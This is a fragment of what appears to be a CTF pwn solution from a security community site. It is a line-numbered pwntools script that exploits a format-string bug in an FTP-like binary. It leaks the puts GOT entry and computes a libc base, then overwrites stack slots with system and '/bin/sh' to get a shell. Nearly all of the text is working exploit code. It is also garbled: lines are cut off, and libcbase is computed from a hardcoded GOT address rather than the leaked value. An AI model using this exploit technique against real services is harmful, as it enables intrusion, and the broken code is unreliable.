 3 r
4 sla(":",'rxraclhm')
5 pause()
6 ru("ftp>")
7 puts=elf.got['puts']
8 puts_libc=libc.symbols['puts']
9 def name_content(x,y):
0     p.sendline('put')
1     r
2     p.sendline(x)
3     r
4     p.sendline(y)
5     r
6     p.sendline('get')
7     r
8     p.sendline(x)
9     r
0 name_content("puts",b'%8$s'+p32(elf.got['puts']))
1 r
2 puts_addr=l32
3 #0x804a028
4 leak('puts',puts)
5 pause()
6
7 libcbase=0x804a028-puts_libc
8
9 leak('libcbase',libcbase)
0
1 system_addr=libcbase+libc.symbols['system']
2 binsh_addr=libcbase+next(libc.search(b'/bin/sh\00'))
3
4 name_content("ebp",b'a %70$d') #%70$d a 0x7f4fd52ae5e0 0x7f9e30b055e0
5
6
7 tmp = p.recv()
8 #print(tmp)
9 ebp = int(tmp.split(b'a ')[1].rstrip(b'ftp>'))
0 print(ebp)
1
2
3
4
5 esp = (ebp & 0x0FFFFFFF0) - 0x40
6
7
8 payload = fmtstr_payload(7, {esp+4: binsh_addr})
9 name_content('binsh', payload)
0 r
1
2 payload = fmtstr_payload(7, {esp-4: system_addr})
3 name_content('system', payload)
4 r
5
6 p.interactive()
7
1
2
3
4
5
先知社区